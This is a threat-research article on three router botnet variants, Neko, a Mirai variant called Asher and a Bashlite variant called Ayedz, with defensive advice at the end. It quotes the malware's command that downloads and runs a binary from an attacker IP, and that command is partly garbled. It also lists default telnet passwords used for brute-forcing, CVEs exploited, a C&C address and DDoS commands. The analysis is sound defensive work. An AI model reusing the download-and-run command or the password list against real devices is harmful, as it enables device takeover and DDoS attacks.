Recently, three variants of malicious software have been discovered - Neko, Mirai, and Bashlite. On July 22, 2019, we discovered a sample of the Neko zombie network malware and immediately began to analyze it. Subsequently, we found another sample that added additional exploitation methods. On July 30th, a variant of Mirai named 'Asher' appeared, and after that, a variant of Bashlite named 'Ayedz' was discovered. The listed variants of malicious software can infect routers and turn them into devices in the zombie network, capable of launching distributed denial-of-service (DDoS) attacks.
Neko
On July 22nd, our honeypot detected a sample of a zombie network malware, x86.neko (detected as Backdoor.Linux.NEKO.AB by Trend Micro), which has the function of brute-forcing weak passwords and will then execute the following commands:

"cd /tmp/; wget hxxp://185.244.25.200/bins/x86.neko; chmod 777 x86.neko; https://www.freebuf.com/articles/endpoint/x86.neko"
Our research shows that the zombie network malware has corresponding versions available for various processor architectures. According to the analysis, we found that the Neko zombie network can execute multiple backdoor commands: it can execute shell commands and initiate UDP and UDP-HEX flood attacks, thereby paralyzing the normal processing and response capabilities of routers. Neko also has the function of terminating processes (the 'killer' function in the program). At the same time, its internal contains an extensible 'kill list' - a list of processes related to other malware, and if any exist, they will terminate the relevant processes. A deeper code analysis of the Neko zombie network shows that it also carries a scanner capable of finding various exploitation methods, thereby enabling it to spread to other devices with vulnerabilities.
1. Eir WAN Remote Command Injection (TR-064) – An RCE vulnerability on the wide area network (WAN) end of the Eir D1000 router.
2. HNAP SOAPAction-Header Command Execution (CVE-2015-2051) – Multiple RCE vulnerabilities in several D-Link routers caused by error handling of malicious HTTP requests.
3. Huawei Router HFG532 – Arbitrary Command Execution (CVE-2017-17215) – An RCE vulnerability on Huawei HG532 caused by improper verification of a configuration file.
4. GPON Router – Authentication Bypass/Command Injection (CVE-2018-10561, CVE-2018-10562) – An RCE vulnerability in DASAN GPON home routers caused by authentication bypass and command injection.
5. Linksys E Series – Remote Code Execution – An RCE vulnerability caused by unauthenticated access and operating system command injection.
6. MVPower Shell Command Execution – An RCE vulnerability in MVPower digital video recorders (DVRs) caused by unauthenticated access.
7. ThinkPHP 5.0.23/5.1.31 RCE – An RCE vulnerability in the open-source web development framework ThinkPHP 5.0.23/5.1.31.
8. Realtek SDK – Miniigd UPnP SOAP Command Execution (CVE-2014-8361) – Devices using the miniigd program in the Realtek SDK are affected by an RCE vulnerability caused by unauthenticated access and operating system command injection.
In addition to the above vulnerabilities exploited, we also found that the Neko botnet scanned vulnerable Africo devices simultaneously. We are still unable to determine which specific Africo device Neko is scanning for, and we noticed that this scanning has no connection with any vulnerability exploitation. However, we found that the structure of this vulnerability is similar to the unauthenticated RCE vulnerability in Netgear DGN1000/DGN2200 and other DGN devices.
 Figure 1 shows the Neko botnet malware code demonstrating how it scans Africo devices.
Figure 1 shows the Neko botnet malware code demonstrating how it scans Africo devices.
On July 29th, a honey pot collected an upgraded Neko botnet malware sample (detected as Backdoor.Linux.NEKO.AC). This time, the file used UPX for obfuscation protection and modified the UPX magic number (UPX!) to prevent deobfuscation.
 Figure 2 shows the Neko botnet malware code that has been obfuscated with UPX and modified with the UPX magic number.
Figure 2 shows the Neko botnet malware code that has been obfuscated with UPX and modified with the UPX magic number.
We found that this new sample has a more powerful scanning function and uses more vulnerability exploitation methods for infection and spread. Interestingly, the vulnerability exploitation list has been added to Netgear DGN1000/DGN2200 - while the vulnerability structure is similar to the Africo scan mentioned earlier.
Figure 3: The Neko botnet malware code shows how it scans Netgear DGN1000/DGN2200
The new version of Neko also scans for multiple CCTV-DVR devices and Netgear R7000, R6400 routers (2016-6277)
 Figure 4 and Figure 5: The Neko botnet malware code shows how it scans
Figure 4 and Figure 5: The Neko botnet malware code shows how it scans
Multiple CCTV-DVR devices and Netgear R7000, R6400 routers
The Neko variant also scans for “awsec”, and this vulnerability structure is similar to that of the Vacron NVR RCE.
 Figure 6: The Neko botnet malware code shows how it scans “awsec”
Figure 6: The Neko botnet malware code shows how it scans “awsec”
In addition, this Neko variant also attempts to scan “cisco” and “wap54g”. However, according to analysis, neither of these commands can successfully exploit the vulnerability. The “Cisco” tries to use CVE-2018-15379 - an improper directory permission configuration issue in the HTTP web server of Cisco Prime Infrastructure, which can lead to RCE. But the attack payload in this sample does not use the correct URL path, so the exploitation was not successful.

Figure 7: The Neko botnet malware code shows how it scans “cisco”
The HTTP header and message body format of the “wap54g” attack payload also had issues, which may have caused the failure to exploit the Linksys WAP54Gv3 remote debugging Root Shell vulnerability.
 Figure 8: The Neko botnet malware code shows how it scans “wap54g”
Figure 8: The Neko botnet malware code shows how it scans “wap54g”
Mirai variant “Asher”
On July 30th, another router malware variant, Mirai (detected by Trend Micro as Backdoor.Linux.MIRAI.VWIRC), was discovered. Similar to Mirai, this variant infects devices with Busybox, a software suite provided for resource-limited devices. It first checks for the presence of Busybox by executing the command “/bin/busybox {any string}”. If the device system responds with “{any string} applet not found”, the malware will continue with its operation. The author of this variant uses the {any string} part to name the malware, and in this sample, it is named “Asher”.
 Figure 9 Screenshot of commands to check if BusyBox exists
Figure 9 Screenshot of commands to check if BusyBox exists
"Asher" variant can penetrate routers by brute-forcing the following telnet login passwords:
12345
2011vsta
2601hx
4321
admin
daemon
default
guest
OxhlwSG8
pass
password
root
S2fGqNFs
support D13hh[
synnet
t0talc0ntr0l4!
taZz@23495859
tlJwpbo6
vizxv
xc3511
We found that Asher exploits and spreads by scanning the following router vulnerabilities. It can be seen that it has two similar exploit methods with Neko:
 Figure 10 Vulnerabilities scanned by Asher sample
Figure 10 Vulnerabilities scanned by Asher sample
1. GPON Router —— Authentication Bypass/Command Injection (CVE-2018-10561, CVE-2018-10562) —— An RCE vulnerability in the DASAN GPON home router caused by authentication bypass and command injection
2. MVPower Shell Command Execution —— An RCE vulnerability in the MVPower DVR TV-7104HE 1.8.4 115215B9 digital video recorder, which is unauthenticated
3. Realtek SDK – Miniigd UPnP SOAP Command Execution (CVE-2014-8361) —— Devices using the miniigd program in the Realtek SDK are affected by an RCE vulnerability caused by unauthorized access and operating system command injection
 Bashlite variant "Ayedz"
Bashlite variant "Ayedz"

On August 6th, another sample of zombie network malware on a router was detected, and this time it is a variant of Bashlite (detected by Trend Micro as Backdoor.Linux.BASHLITE.SMJC, Backdoor.Linux.BASHLITE.SMJC8, and Backdoor.Linux.BASHLITE.SMJC4). Based on the filename of this malicious software, we speculate that it is named "Ayedz". When executed, Ayedz will send the following information about the infected device through port 46216 to the host with IP address 167[.]71[.]7[.]231:
 Figure 14 Bashlite variant Ayedz used to transmit information commands
Figure 14 Bashlite variant Ayedz used to transmit information commands
1. Device – If the '/usr/sbin/telnetd' file exists, its 'getDevice' function will return a 'SSH' string, otherwise it will return a 'Uknown Device' string
2. File – Does the device contain any of the following files:
/usr/bin/python
/usr/bin/python3
/usr/bin/perl
3. Linux distribution version – When the Linux version of the infected device is openSUSE, Red Hat Enterprise Linux (RHEL), CentOS, Gentoo Linux, Ubuntu, Debian, or unknown
4. Port – If the above 4 files are found, the 'getPorz' function will return a '22' string, otherwise it will return a 'Uknown Device' string
The analysis of the Ayedz sample shows that it can run multiple backdoor commands for initiating DDoS attacks. We also found that Ayedz provides multiple attack/flood options and other commands, such as:
CLOUDFLARE – Bypass CloudFlare-protected HTTP Flood
CNC – Set C&C;
HTTP – HTTP Flood
RAID – STD + TCP Flood
STD – STD Flood
STOMP – STD + UDP Flood
STOP – Stop zombie behavior
TCP – TCP SYN Flood
UDP – UDP Flood
UPDATE – Update from C&C
Solutions
Protect routers from threats of malicious software like Neko, Mirai, and Bashlite
Although manufacturers play a very important role in protecting the security of routers and other devices, users and business users also need to adopt good security habits to resist malicious software like Neko, Mirai, and Bashlite:
1. Choose a manufacturer that will continuously patch the product and is trustworthy
2. Regularly update the firmware and software of devices (such as routers) and frequently change the passwords used to log in to these devices
3. Use encryption to ensure the security of device connections
4. Configure the router to better resist attack behavior
5. Disable expired or unnecessary components in devices and use only legitimate applications from trusted sources
6. Deploy tools that provide additional security protection in home networks and access devices
*Reference source:trendmicroCompiled by Kriston, please indicate the source as FreeBuf.COM when reproduced
评论已关闭